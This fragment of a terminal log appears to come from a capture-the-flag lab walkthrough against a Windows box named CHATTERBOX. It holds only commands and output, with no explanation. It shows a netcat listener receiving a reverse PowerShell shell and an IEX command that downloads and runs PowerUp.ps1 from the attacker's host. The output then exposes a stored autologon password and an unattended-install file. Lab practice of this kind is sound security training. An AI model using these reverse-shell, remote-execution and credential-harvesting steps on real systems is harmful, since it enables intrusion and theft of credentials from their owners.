 ❯ rlwrap -cAr nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.22] from (UNKNOWN) [10.10.10.74] 49183
Windows PowerShell running as user Alfred on CHATTERBOX
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32>IEX(New-Object Net.WebClient).downloadString('http://10.10.14.22/PowerUp.ps1')
DefaultDomainName    :
DefaultUserName      : Alfred
DefaultPassword      : Welcome1!
AltDefaultDomainName :
AltDefaultUserName   :
AltDefaultPassword   :
Check                : Registry Autologons
UnattendPath : C:\Windows\Panther\Unattend.xml
Name         : C:\Windows\Panther\Unattend.xml
Check        : Unattended Install Files